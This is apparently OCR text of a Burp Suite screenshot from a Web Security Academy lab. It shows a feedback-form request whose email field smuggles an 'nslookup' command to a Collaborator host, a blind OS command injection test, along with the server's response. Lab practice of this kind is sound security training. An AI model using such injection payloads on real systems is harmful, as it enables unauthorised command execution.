 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 ×
Send
Cancel
Target: https://0ae000640475054a8023717900d0006a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ae000640475054a8023717900d0006a.web-security-academy.net
3 Cookie: session=kTnbgKf1W6s90V0igP1Yx73b9yhDlNgT
4 Content-Length: 160
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0ae000640475054a8023717900d0006a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae000640475054a8023717900d0006a.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=sGbFdDJXpZP2fKqkcOPH1t2WGfVm4x6I&name=jayce&email=
jaycedang%40gmail.com||nslookup+x.zil20vjhuz35l96nvcg3o61uxl3cr2fr.oastify.com||&subject=IT&message=Hello
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Notes